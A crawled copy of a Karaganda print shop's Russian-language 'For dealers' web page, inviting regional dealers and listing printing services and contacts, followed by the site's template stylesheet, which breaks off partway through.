

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://polygrafist.kz/index.php-option=com_content&view=article&id=140&Itemid=153&lang=ru.htm
body_size: 4020
content:
<?xml version="1.0" encoding="utf-8"?><html lang="ru-ru">
<head>
  <meta charset="utf-8">
  <meta name="keywords" content="полиграфия караганда печать визитки календари буклеты багет">
  <meta name="title" content="ДЛЯ ДИЛЕРОВ">
  <meta name="description" content='Центр печати "Полиграфист" г.Караганда'>
  <title>ДЛЯ ДИЛЕРОВ</title>
  <link rel="stylesheet" href="mod_jflanguageselection.css" tppabs="http://polygr.kz/modules/mod_jflanguageselection/tmpl/mod_jflanguageselection.css" type="text/css">
  <script type="text/javascript" src="mootools.js" tppabs="http://polygr.kz/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="caption.js" tppabs="http://polygr.kz/media/system/js/caption.js"></script>
  <meta name="designer" content="Juergen Koller - http://www.lernvid.com">
  <link href="reset.css" tppabs="http://polygr.kz/templates/feuerwehr_4_lernvid.com/css/reset.css" rel="stylesheet" type="text/css" media="all">
  <link href="template.css" tppabs="http://polygr.kz/templates/feuerwehr_4_lernvid.com/css/template.css" rel="stylesheet" type="text/css" media="all">
  <script type="text/javascript" src="hover.js" tppabs="http://polygr.kz/templates/feuerwehr_4_lernvid.com/js/hover.js"></script>
  <script type="text/javascript" src="up.js" tppabs="http://polygr.kz/templates/feuerwehr_4_lernvid.com/js/up.js"></script>
</head>
<body>
  <div id="wrapper">
    <div id="spacer"></div>
    <div id="masthead_container">
      <div id="masthead">
        <div id="searchbox">
          <div id="search">
            <div id="search_inner">
              <div class="moduletable">
                <div id="jflanguageselection">
                  <div class="rawimages">
                    <span><img src="kz.gif" tppabs="http://polygr.kz/components/com_joomfish/images/flags/kz.gif" alt="?аза?ша" title="?аза?ша"></span><span id="active_language"><a href="index.php-option=com_content&view=article&id=140&Itemid=153&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=140&Itemid=153&lang=ru"><img src="ru.gif" tppabs="http://polygr.kz/components/com_joomfish/images/flags/ru.gif" alt="Русский" title="Русский"></a></span><span><img src="en.gif" tppabs="http://polygr.kz/components/com_joomfish/images/flags/en.gif" alt="English" title="English"></span>
                  </div>
                </div>
              </div>
              <div class="moduletable">
                <form action="http://polygr.kz/index.php" method="post">
                  <div class="search">
                    <input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="найти..." onblur="if(this.value=='') this.value='найти...';" onfocus="if(this.value=='найти...') this.value='';">
                  </div>
<input type="hidden" name="task" value="search"><input type="hidden" name="option" value="com_search"><input type="hidden" name="Itemid" value="153">
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="container">
      <div id="navigation">
        <div class="moduletable">
          <ul id="mainlevel-nav">
            <li><a href="index.php-option=com_contact&view=contact&id=1&Itemid=54&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_contact&view=contact&id=1&Itemid=54&lang=ru" class="mainlevel-nav">КОНТАКТЫ</a></li>
            <li><a href="index.php-option=com_content&view=article&id=128&Itemid=139&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=128&Itemid=139&lang=ru" target="_blank" class="mainlevel-nav">СПЕЦПРЕДЛОЖЕНИЕ</a></li>
            <li><a href="index.php-option=com_content&view=article&id=140&Itemid=153&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=140&Itemid=153&lang=ru" class="mainlevel-nav" id="active_menu-nav" name="active_menu-nav">ДЛЯ ДИЛЕРОВ</a></li>
            <li><a href="index.php-option=com_content&view=article&id=151&Itemid=164&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=151&Itemid=164&lang=ru" class="mainlevel-nav">ВИДЕО</a></li>
            <li><a href="index.php-option=com_content&view=article&id=152&Itemid=166&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=152&Itemid=166&lang=ru" class="mainlevel-nav">ФОТО</a></li>
          </ul>
        </div>
      </div>
      <div class="clr"></div>
      <div class="clr"></div>
      <div class="clr"></div>
      <div id="breadcrumb">
        <div id="breadcrumbs">
          <img src="arrow.png" tppabs="http://polygr.kz/images/M_images/arrow.png"><span class="breadcrumbs pathway"><a href="index.htm" tppabs="http://polygr.kz/" class="pathway">Главная</a> <img src="arrow.png" tppabs="http://polygr.kz/images/M_images/arrow.png" alt=""> ДЛЯ ДИЛЕРОВ</span>
        </div>
      </div>
      <div id="page_content">
        <div id="sidebar_left">
          <div class="module_menu">
            <div>
              <div>
                <div>
                  <h3>Главное меню</h3>
                  <ul class="menu">
                    <li class="item163"><a href="index.htm" tppabs="http://polygr.kz/"><span>ГЛАВНАЯ</span></a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="module_menu">
            <div>
              <div>
                <div>
                  <h3>Виды деятельности</h3>
                  <ul class="menu">
                    <li class="item67"><a href="index.php-option=com_content&view=article&id=58&Itemid=67&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=58&Itemid=67&lang=ru"><span>Оперативная полиграфия</span></a></li>
                    <li class="item58"><a href="index.php-option=com_content&view=article&id=49&Itemid=58&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=49&Itemid=58&lang=ru"><span>Печать фото</span></a></li>
                    <li class="item59"><a href="index.php-option=com_content&view=article&id=50&Itemid=59&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=50&Itemid=59&lang=ru"><span>Интерьерная печать</span></a></li>
                    <li class="item60"><a href="index.php-option=com_content&view=article&id=51&Itemid=60&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=51&Itemid=60&lang=ru"><span>3D ФОТО</span></a></li>
                    <li class="item61"><a href="index.php-option=com_content&view=article&id=52&Itemid=61&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=52&Itemid=61&lang=ru"><span>Наружная реклама</span></a></li>
                    <li class="item62"><a href="index.php-option=com_content&view=article&id=53&Itemid=62&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=53&Itemid=62&lang=ru"><span>Сувенирная продукция</span></a></li>
                    <li class="item63"><a href="index.php-option=com_content&view=article&id=54&Itemid=63&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=54&Itemid=63&lang=ru"><span>Картины, постеры</span></a></li>
                    <li class="item64"><a href="index.php-option=com_content&view=article&id=55&Itemid=64&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=55&Itemid=64&lang=ru"><span>Багетная мастерская</span></a></li>
                    <li class="item65"><a href="index.php-option=com_content&view=article&id=56&Itemid=65&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=56&Itemid=65&lang=ru"><span>Копи-центр</span></a></li>
                    <li class="item66"><a href="index.php-option=com_content&view=article&id=57&Itemid=66&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_content&view=article&id=57&Itemid=66&lang=ru"><span>Переплетные работы</span></a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id="sidebar_right">
          <div class="module">
            <div>
              <div>
                <div>
                  <p><a href="index.php-option=com_rsform&formId=1&Itemid=99999&lang=ru.htm" tppabs="http://polygr.kz/index.php?option=com_rsform&formId=1&Itemid=99999&lang=ru"><img src="zakazbuton.jpg" tppabs="http://polygr.kz/images/stories/zakazbuton.jpg" border="0"></a></p>
                </div>
              </div>
            </div>
          </div>
          <div class="module">
            <div>
              <div>
                <div>
                  <p style="text-align: center;"><strong>ТЕХНОЛОГИИ ПЕЧАТИ:</strong></p>
                </div>
              </div>
            </div>
          </div>
          <div class="module">
            <div>
              <div>
                <div>
                  <table style="width: 204px; height: 198px;" border="0">
                    <tbody>
                      <tr style="text-align: left;">
                        <td><strong><span style="color: #ff0000;">Сольвентная печать</span></strong></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><strong><span style="color: #000000;"><span style="font-size: small;">Экосольвентная печать</span></span></strong></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><strong>Сублимационная печать</strong></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><strong>Термотрансферная печать</strong></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><strong>Пигментная печать</strong></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><strong>Сувенирная печать</strong></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><strong>Ризография</strong></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><strong>Лазерная печать</strong></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;">
                          <p><span style="color: #ff0000;"><strong>Фрезерно-гравировальные     работы</strong></span></p>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><span style="color: #ff0000;"><strong>Печать на стекле</strong></span></td>
                      </tr>
                      <tr>
                        <td style="text-align: left;"><strong>Печать на холсте</strong></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr>
                  <p><strong></strong></p>
                  <p></p>
                  <p><noscript>
                  <div></div>
</noscript></p>
                </div>
              </div>
            </div>
          </div>
          <div class="module">
            <div>
              <div>
                <div>
                  <p> </p>
                  <hr>
                  <p><span style="font-family: arial black,avant garde;"><span style="font-size: medium;"><span style="color: #ff0000;"><strong>НАШИ ПАРТНЕРЫ</strong></span></span></span></p>
                  <p> </p>
                  <p></p>
                  <p> </p>
                  <p></p>
                  <p> </p>
                  <hr>
                  <p> </p>
                  <p><img src="widget-1.php.png" tppabs="http://www.kurstenge.kz/widget.php" border="0" alt="Курс валют доллара евро рубля в Казахстане"></p>
                  <p><img src="soc.jpg" tppabs="http://polygr.kz/images/stories/soc.jpg" border="0" width="168" height="120"></p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id="content_outmiddle">
          <div id="content">
            <table class="contentpaneopen">
              <tr>
                <td class="contentheading" width="100%">ДЛЯ ДИЛЕРОВ</td>
              </tr>
            </table>
            <table class="contentpaneopen">
              <tr>
                <td valign="top">
                  <p><strong><span style="color: #ff0000;">Для дилеров</span></strong></p>
                  <p> </p>
                  <p><strong>Приглашаем к сотрудничеству дилеров в регионах Республики Казахстан и Ближнем Зарубежье</strong></p>
                  <p><span style="color: #ff0000;"><strong>Условия:</strong></span></p>
                  <p><strong>- Обсуждение дилерских цен индивидуально</strong></p>
                  <p><strong>- Налаженная логистика по РК</strong></p>
                  <p><strong>- Разумная оперативность исполнения заказов</strong></p>
                  <p><strong><br></strong></p>
                  <p><strong>Будем рады сотрудничать!</strong></p>
                  <p> </p>
                  <p><strong><br></strong></p>
                  <p style="text-align: center;"><strong>За дополнительной информацией обращаться по телефону <span style="color: #ff0000;">8-700-920-60-23</span></strong></p>
                  <p style="text-align: center;"><strong>или по электронной почте: <span style="color: #ff0000;">
                  <script language="JavaScript" type="text/javascript">
                  //<![CDATA[


                  <!--
                  var prefix = 'mailto:';
                  var suffix = '';
                  var attribs = '';
                  var path = 'hr' + 'ef' + '=';
                  var addy68802 = 'c-serv' + '@';
                  addy68802 = addy68802 + 'mail' + '.' + 'ru';
                  document.write( '<a ' + path + '\'' + prefix + addy68802 + suffix + '\'' + attribs + '>' );
                  document.write( addy68802 );
                  document.write( '<\/a>' );
                  //-->
                  //]]>
                  </script> 
                  <script language="JavaScript" type="text/javascript">
                  //<![CDATA[


                  <!--
                  document.write( '<span style=\'display: none;\'>' );
                  //-->
                  //]]>
                  </script>Данный адрес e-mail защищен от спам-ботов, Вам необходимо включить Javascript для его просмотра. 
                  <script language="JavaScript" type="text/javascript">
                  //<![CDATA[


                  <!--
                  document.write( '</' );
                  document.write( 'span>' );
                  //-->
                  //]]>
                  </script></span></strong></p>
                  <hr style="text-align: center;">
                  <p style="text-align: center;"><span style="color: #ff0000;">ПЕЧАТАЕМ ВСЁ ПОДРЯД</span></p>
                </td>
              </tr>
            </table>
<span class="article_separator"> </span>
          </div>
        </div>
      </div>
      <div class="clr"></div>
      <div id="container2">
        <div class="clr"></div>
        <div class="clr"></div>
        <div id="footer">
          <p></p>
        </div>
        <div id="bottom">
          <div id="date">
            Суббота, 01. Апрель 2017
          </div>
          <div id="scroll_up">
            <a href="#" id="gotop" title="scroll to top" name="gotop"><img onmouseout="this.src='gotop.gif'/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/gotop.gif*/;" onmouseover="this.src='gotop_hover.gif'/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images//gotop_hover.gif*/;" src="gotop.gif" tppabs="http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/gotop.gif" alt="scroll to top" height="50" width="50" border="none"></a>
          </div>
        </div>
        <div class="clr"></div>
        <div id="copyright_info">
          <p>© Центр печати "Полиграфист" г.Караганда - <span id="spanGetFullYearScript" style="display:contents"><script>document.getElementById('spanGetFullYearScript').innerText = new Date().getFullYear();</script></span> - all rights reserved</p>
        </div>
      </div>
    </div>
    <div class="clr"></div>
    <div id="designed_by">
      <p>Powered by: Aibat.kz</p>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"965cce3208994dff98ac664a877745ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://polygrafist.kz/template.css
body_size: 3217
content:
@charset "utf-8";
/*---------------------------------------------------
Desidgned by Juergen Koller
Designers Home: http://www.LernVid.com
---------------------------------------------------*/

html {
	height : 100%;
}
body {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	color: #505050;
	background-color: #f3f3f3;
	margin:0;
	padding:0;
}
#wrapper {
	background-image: url('bg.jpg')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/bg.jpg*/;
	background-position:center top;
	background-repeat: repeat-y;
	width: 99.8%;
	margin: 0 auto;
	background-color: transparent;
}
#spacer {
    height: 5px;
	width: 100%;
	margin: 0;
	padding:0;
	background-color: #f3f3f3;
}
#masthead_container {
    height: 150px;
	width: 100%;
	background-color: transparent;	
	margin: 0;
	padding:0;
	background-image:url('masthead.jpg')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/masthead.jpg*/;
	background-position: center bottom;
	background-repeat:no-repeat;
	background-color: #f3f3f3;
}
#masthead {
    height: 150px;
	width: 980px;
	margin: 0 auto;
	background-image:url('header.jpg')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/header.jpg*/;
	background-position: center top;
	background-repeat:no-repeat;
	background-color: transparent;	
	background-color: #f3f3f3;
}
#logo {
	height: 120px;
	width: 120px;
	float:left;
	margin: 15px 0 0 15px;
	background-image: url('logo.gif')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/logo.gif*/;
	background-repeat: no-repeat;
}
#feuerwehr {
	float:left;
	text-align: left;
	overflow:hidden;
	color: #fff;
	font-family: "Arial Black";
	text-transform:uppercase;
	line-height: normal;
	height: auto;
	width: 750px;
	overflow:hidden;
	padding:0;
	margin: 0 0 0 20px;
	text-shadow: 1px 1px 1px #000;
	filter:Glow(color=#000000, strength=2);
}
#feuerwehr div {
	margin:0;
	padding:0;
	width:auto;
}
#feuerwehr a {
	color: #fff;
	text-decoration:none;
}
#feuerwehr a:hover {
	color: #fff;
	text-decoration:none;	
}
#slogan {
	float:left;
	text-align: left;
	overflow:hidden;
	color: #fff;
	font-family: "Arial Black";
	height: auto;
	line-height: normal;
	width: 704px;
	overflow:hidden;
	padding:0 3px;
	margin: 0 0 0 60px;
}
#slogan div {
	margin:0;
	padding:0;
	width:auto;
}
#searchbox {
	float:right;
	height: 20px;
	width: 180px;
	margin-top: 15px;
}
#search {
	float: left;
	width: 160px;
	height: 20px;
}
#search_inner {
	margin: 0;
}
#search_inner input, 
#search_inner .inputbox {
	float: left;
	margin: 0;
	padding: 4px 0 0 30px;
	border:0;
	height: 16px;
	font-size: 11px;
	background-image: url('search.gif')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/search.gif*/;
	background-position: left top;
	background-repeat:no-repeat;
}
#search_inner .inputbox:hover {
	color: #ff0000;
	background-color: #fff;
}

#container {
	text-align:left;
	width: 980px;
	background-color: #e9e9e9;
	padding: 0;
	margin: 0 auto;
}
#container2 {
	text-align:left;
	background-color: transparent;
	margin:auto;
}
/* Navigation oben quer */
#navigation {
	background-image:url('navi.gif')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/navi.gif*/;
	height: 30px;
    margin:auto;
    background-color: #ddd;
	color: #000;
}
#breadcrumb {
	height: 25px;
	padding: 0;
	margin: 0;
	width: 100%;
	background-image:url('breadcrumb.gif')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/breadcrumb.gif*/;
	background-repeat:repeat-x;
}
#breadcrumbs {
	height: 25px;
	line-height: 25px;
	padding-left: 182px;
}
#top{
	clear:both;
	float:left;
	margin: 0;
	padding:3px 0 3px 0;
	width: 100%;
	height: auto;
	background-image : url(user_modules.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/user_modules.gif*/;
	background-repeat:repeat-x;
	margin-bottom: 5px;
	border-bottom: 1px solid #ccc;
}
#top_inner {
	padding:0 10px;
	margin: 0 auto;
}
#page_content {
	padding: 0px;
	margin: 0px;
	width: 100%;
}
#sidebar_left {
	position: relative;
	float: left;
	width: 168px;
	background-color: #fff;
	border: 1px solid #ddd;
	padding:0;
	margin:0;
	padding: 5px;
	padding-bottom: 10px;
}
#sidebar_right {
	position: relative;
	float: right;
	width: 180px;
	background-color: #fff;
	border: 1px solid #ddd;
	padding:0;
	margin:0;
	padding: 5px;
	padding-bottom: 10px;
}
/* breite left und right*/
#sidebar_left .module, #sidebar_left .module_menu, #sidebar_left .module_text {
	width: 170px;
	overflow:hidden;
	padding:0;
	margin-bottom: 10px;
}
#sidebar_right .module, #sidebar_right .module_menu, #sidebar_right .module_text {
	text-align: center;
	overflow:hidden;
	padding:0;
	margin-bottom: 10px;
}
/* Beispielseiten Links */
#sidebar_left ul#mainlevel a {
	color: #666;
}
#sidebar_left div.module h3, #sidebar_left div.module_text h3 {
	color: #D60700;
	background-image : url(left_h3.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/left_h3.gif*/;
}
#sidebar_right div.module h3, #sidebar_right div.module_text h3 {
	color: #fff;
	background-image : url(right_h3.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/right_h3.gif*/;
	text-shadow: 1px 1px 1px #000;
	filter:Glow(color=#000000, strength=1);
}
/* hauptmenüs - h3 styles */
.module_menu h3 {
	color: #fff;
	background-image : url(module_menu_h3.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/module_menu_h3.gif*/;
	text-shadow: 1px 1px 1px #000;
	filter:Glow(color=#000000, strength=1);
}
.componentheading {
	font-size: 14px;
	background-image : url(componentheading.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/componentheading.gif*/;
	background-position:center top;
	background-repeat: no-repeat;
	height: 25px;
	line-height:25px;
	text-align:center;
}
.contentheading {
	color : #e81a1c;
	font-size: 13px;
	background-image : url(contentheading.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/contentheading.gif*/;
	background-repeat:no-repeat;
	line-height:20px;
	padding-left: 20px;
}
.contentheading a {
	font-size: 13px;
	line-height:20px;
	text-decoration:none !important;
}
.contentheading a:hover {
	font-size: 13px;
	line-height:20px;
	text-decoration:none;
}
.article_separator {
	clear : both;
	display : block;
	height : 10px;
	margin-bottom : 30px;
	background-image : url(sep.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/sep.gif*/;
	background-repeat:repeat-x;
	background-position: left bottom;
}
#content_outleft {
	margin: 0 0 0 182px;
}
#content_outmiddle {
	margin: 0 194px 0 182px;
}
#content_outright {
	margin: 0 194px 0 0;
}
#content {
	background-color: #fff;
	color: #505050;
	padding: 10px;
	min-height: 600px;
	border: 1px solid #ddd;
	overflow:auto;
}
.clr {
	clear:both;
}
#user_modules0 {
	float:left;
	margin: 0;
	padding:5px 0 0 0;
	width: 100%;
	height: auto;
	background-image : url(user_modules.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/user_modules.gif*/;
	background-repeat:repeat-x;
	margin-bottom: 5px;
	border-bottom: 1px solid #ccc;
}
#user8 {
	width:30%;
	float:left;
	min-height: 100px;
	height: auto;
	padding-bottom: 20px;
	overflow:hidden;
	margin-left: 2%;
}
#user9 {
	width:30%;
	float:left;
	min-height: 100px;
	height: auto;
	padding-bottom: 20px;
	margin-left: 2%;
	overflow:hidden;
}
#user10 {
	width:30%;
	float:left;
	min-height: 100px;
	height: auto;
	padding-bottom: 20px;
	overflow:hidden;
	margin-left: 2%;
}
#user_modules1 {
	float:left;
	margin: 0;
	padding:5px 0 0 0;
	width: 100%;
	height: auto;
	background-image : url(user_modules.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/user_modules.gif*/;
	background-repeat:repeat-x;
	margin-bottom: 5px;
	border-bottom: 1px solid #ccc;
}
#user1 {
	float:left;
	width:45%;
	min-height: 100px;
	overflow:hidden;
	margin-left: 2.5%;
}
#user2 {
	float:left;
	width:45%;
	min-height: 100px;
	overflow:hidden;
	margin-left: 2.5%;
}
#user_modules2 {
	float:left;
	margin: 0;
	padding:5px 0 0 0;
	width: 100%;
	height: auto;
	background-image : url(user_modules.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/user_modules.gif*/;
	background-repeat:repeat-x;
	margin-bottom: 5px;
	border-bottom: 1px solid #ccc;
}
#user5 {
	width:30%;
	float:left;
	min-height: 100px;
	height: auto;
	padding-bottom: 20px;
	overflow:hidden;
	margin-left: 2%;
}
#user6 {
	width:30%;
	float:left;
	min-height: 100px;
	height: auto;
	padding-bottom: 20px;
	margin-left: 2%;
	overflow:hidden;
}
#user7 {
	width:30%;
	float:left;
	min-height: 100px;
	height: auto;
	padding-bottom: 20px;
	overflow:hidden;
	margin-left: 2%;
}
#footer {
	clear: both;
	width: 99%;
	overflow: hidden;
	padding-top: 1%;
	padding-right: 0;
	padding-bottom: 1%;
	padding-left: 0;
	background-color: transparent;
	text-align:center;
}
#footer a {	
	border:none;
}
#bottom {
	clear: both;
	height: 80px;
	background-color: #fff;
	font-size: 9px;
	color: #666;
	text-align:center;
	background-image:url('bottom.gif')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/bottom.gif*/;
	background-repeat: repeat-x;
	margin:0;
	padding:0;
}
#bottom a {
	font-size: 9px;
	color: #666;
	text-align:center;
	text-decoration:none;
}
#date {
	font-size:11px;
	width: auto;
	background-color: transparent;
	padding-top: 17px;
	overflow:hidden;
	color: #e81a1c;
}
#scroll_up {
	float: right;
	text-align: left;
	background-color: transparent;
	background-repeat:no-repeat;
	margin:0;
	padding:0;
}
#scroll_up a {
	text-align: center;
	color: #000;
	font-size: 10px;
	text-decoration:none;
}
#scroll_up a:hover {
	font-size: 12px;
	color: #000;
}
#copyright_info {
	width: 100%;
	height: 18px;
	line-height: 18px;
	clear: both;
	font-size: 10px;
	padding:0;
	margin:0;
	text-align:center;
	overflow:hidden;
	background-image:url('copy.gif')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/copy.gif*/;
	background-repeat: repeat-x;
}
#copyright_info p {
	font-size: 10px;
	padding:0;
	margin:0;
	text-align:center;
}
#designed_by {
	clear: both;
	background-color: transparent;
	color: #999;
	padding:0;
	margin:0;
	text-align:center;
	height: 15px;
	line-height: 15px;
	border: none;
	background-color:#ccc;
	border-top: 1px solid #bbb;
	background-image:url('designed_by.gif')/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/designed_by.gif*/;
	background-repeat: repeat-x;
}
#designed_by p {
	letter-spacing: 1px;
	color: #999;
	font-size: 10px;
	text-align:center;
	padding:0;
	margin:0;
}	
#designed_by a {
	color: #999;
	text-decoration:none;
}
#designed_by a:hover {
	color: #ff0000;
}
.module h3 {
	font-size: 13px;
	height: 25px;
	line-height:25px;
}
#sidebar_left h3 {
	font-size: 13px;
	height: 25px;
	line-height:25px;
	padding-left:10px;
	margin:0;
}
 #sidebar_right h3 {
	font-size: 13px;
	height: 25px;
	line-height:25px;
	padding:0;
	margin:0;
}
h1,h2,h3,h4,h5,h6 {
	font-family:Arial, Helvetica, Sans-Serif;
	text-shadow: 1px 1px 1px #666;
}
h1 {
	font-size : 40px;
	line-height : 40px;
}
h2 {
	font-size : 35px;
	line-height : 35px;
}
h3 {
	font-size : 30px;
	line-height : 30px;
}
h4 {
	font-size : 25px;
	line-height : 25px;
}
h5 {
	font-size : 20px;
	line-height : 20px;
}
h6 {
	font-size : 15px;
	line-height : 15px;
}
#footer a {
	color: #666;
	text-decoration: underline;
}
#footer a:hover {
	color: #101010;
	text-decoration: none;
}
ul, ol, li {
	margin : 0;
	padding : 0;
}
ul, ol {
	margin : 10px 0;
	padding-left : 10px;
}
ol li {
	list-style-type : decimal;
	line-height : 14px;
}
ul {
	margin : 5px;
	padding : 2px;
	list-style : none;
}
li {
	text-align : left;
	line-height : 14px;
	padding-left : 18px;
	background-image : url(list.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/list.gif*/;
	background-repeat : no-repeat;
	background-position : 0 2px;
	list-style-type : none;
}
li:hover {
	text-align : left;
	line-height : 14px;
	padding-left : 18px;
	background-image : url(list_hover.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/list_hover.gif*/;
	background-position : 0 2px;
	background-repeat : no-repeat;
}
td {
	font-size: 12px;
	margin : 0;
	padding : 0;
}
p {
	margin : 0;
    padding: 5px 0 0 0;	
}
a, a:link, a:visited, a:active, a:focus {
	text-decoration : underline;
	outline : none;
	color : #e81a1c;
}
a:hover {
	color : #999;
	text-decoration : none;
}
#sidebar_left .module div div div, #sidebar_left .module_text div div div, #sidebar_left .module_menu div div div   {
	padding-bottom: 0px;
	background-image : url(module_left_bottom.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/module_left_bottom.gif*/;
	background-repeat : no-repeat;
	background-position:left bottom;
	background-color: #fff;
}
#sidebar_right .module div div div, #sidebar_right .module_text div div div, #sidebar_right .module_menu div div div   {
	padding-bottom: 0px;
	background-image : url(module_right_bottom.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/module_right_bottom.gif*/;
	background-repeat : no-repeat;
	background-position:left bottom;
	background-color: #fff;
}
#sidebar_left .module div div, #sidebar_left .module_text div div, #sidebar_left .module_menu div div {
	padding:0;
	margin: 0;
}
#sidebar_right .module div div, #sidebar_right .module_text div div, #sidebar_right .module_menu div div {
	padding:0;
	margin: 0;
}
#sidebar_left .module div, #sidebar_left .module_text div, #sidebar_left .module_menu div {
	padding:0;
	margin: 0;
}
#sidebar_right .module div, #sidebar_right .module_text div, #sidebar_right .module_menu div {
	padding:0;
	margin: 0;
}
#sidebar_left .module div div div div, #sidebar_right .module div div div div {
	padding: 0;
	margin: 0;
	background-image:none;
}
#sidebar_left .module_text div div div div, #sidebar_right .module_text div div div div {
	padding: 0;
	margin: 0;
	background-image:none;
}
.module_menu ul.menu {
	padding : 0;
	list-style : none;
	margin: 0;
}
.module_menu ul.menu li {
	margin : 0;
	padding : 0;
	list-style : none;
	overflow:hidden;
}
.module_menu ul.menu li a {
	display : block;
	vertical-align : middle;
	font-size : 12px;
	color : #101010;
	text-align : left;
	height : 22px;
	line-height : 22px;
	text-decoration : none;
	padding:0;
	margin: 0;
	padding-left: 15px;
	background-image : url(menu.jpg)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/menu.jpg*/;
	background-repeat : no-repeat;
}
.module_menu ul.menu li a span {
	background : none;
}
.module_menu ul.menu li a:hover, .module_menu ul.menu li a:active, .module_menu ul.menu li a:focus {
	text-decoration : none;
	font-size : 12px;
	text-align : left;
	background-color: #fff;
	background-repeat : no-repeat;
}
.module_menu ul.menu li.active a {
	background-repeat : no-repeat;
	text-decoration : none;
	font-size : 12px;
	text-align : left;
	background-color: #fff;
}
.module_menu ul.menu li.active a:hover {
	text-decoration: none;
}
.module_menu ul.menu li.active a span {
}
.module_menu ul.menu li li a span {
	list-style : none;
}
.module_menu ul.menu li ul {
	margin : 0;
	padding : 0;
	list-style : none;
}
.module_menu ul.menu li li {
	list-style : none;
}
.module_menu ul.menu li li a {
	list-style : none;
	vertical-align : middle;
	font-size : 12px;
	color : #101010;
	text-align : left;
	text-decoration : none;
	height : 22px;
	padding-left: 15px;
	overflow:hidden;
}
.module_menu ul.menu li li a:hover, .module_menu ul.menu li li a:active, .module_menu ul.menu li li a:focus {
	color : #101010;
	list-style : none;
	text-decoration : none;
}
.module_menu ul.menu li li.active a {
	color : #101010 !important;
	list-style : none;
	text-decoration : none;
}
.module_menu ul.menu li li a span {
	list-style : none;
	background-image:none;
	background-color: transparent;
	padding-left: 15px;
}
.module_menu ul.menu li li li a span {
	list-style : none;
	background-image:none;
	background-color: transparent;
	padding-left: 45px;
}
/* Formatvorlagen für die Navigation-Oben */
ul#mainlevel-nav {
